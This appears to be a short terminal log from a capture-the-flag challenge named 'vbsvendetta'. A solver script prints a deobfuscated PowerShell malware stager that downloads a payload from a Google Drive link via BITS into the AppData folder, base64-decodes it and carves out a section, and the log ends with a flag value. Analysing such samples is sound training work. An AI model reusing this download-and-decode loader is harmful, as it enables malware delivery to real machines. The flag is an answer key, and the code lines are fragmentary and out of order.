 [04-Apr-25 12:29:59 BST] h4lpy@win10:~$ python3 vbsvendetta_getflag.py
Transferring
https://drive.google.com/##?export=#-####[]]id=1tnXrXchvMoxFTeW7Sl3FR0##########
iex
$global:Preaches = Start-BitsTransfer -Source $Mynas248 -Destination $Schizomeria
$global:Schizomeria=$env:appdata
Import-Module BitsTransfer
$global:Frostfries=(Test-Path $Schizomeria)
If ($Preaches.JobState -eq $Iatrochemical) {Start-Sleep 1}else{Start-Sleep 1;Reflectorizing $Gooseskin}
$global:Frostfries=(Test-Path $Schizomeria)
$global:antischolastically = Get-Content $Schizomeria
$global:Befordringsmidler201 = [System.Convert]::FromBase64String($antischolastically)
$global:Bltesteders = [System.Text.Encoding]::ASCII.GetString($Befordringsmidler201)
$global:Modvinden=$Bltesteders.substring(350439,31750)
$Moonlightgaze='flag{1f8e9a5c3b7d2f4e6a1b3c5d7e9f2a4}
[04-Apr-25 12:30:02 BST] h4lpy@win10:~$